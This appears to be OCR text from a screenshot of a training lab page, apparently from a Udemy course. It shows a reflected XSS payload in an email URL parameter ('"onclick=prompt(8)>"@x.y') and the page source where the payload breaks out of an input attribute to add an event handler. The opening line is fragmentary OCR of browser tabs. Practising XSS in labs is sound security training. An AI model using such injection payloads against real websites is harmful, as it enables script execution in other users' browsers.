 <dEt/ Jalal I ALL level sudo.co.il/ https:/ https://su sudo.co.il/ https://su https://su sudo. https://su https://su Cross OWAS event HTML
view-source:https://sudo.co.il/xss/level2.php?email="onclick%3Dprompt(8)%3E"%40x.y#
1 <html>
2 <body>
3 <script src="analytics.js"></script>
4
5 <form action=# method="get">
6 <input type="text" name="email" value=""onclick=prompt(8) "@x.y"><input type="submit" value="Subscribe!">
7 </form>
8
9 Thank you for subscription!<br>
10 Email <b>"onclick=prompt(8)>"@x.y</b> added to mailing list!
11
12
13 </body>
14 </html>
15
Udemy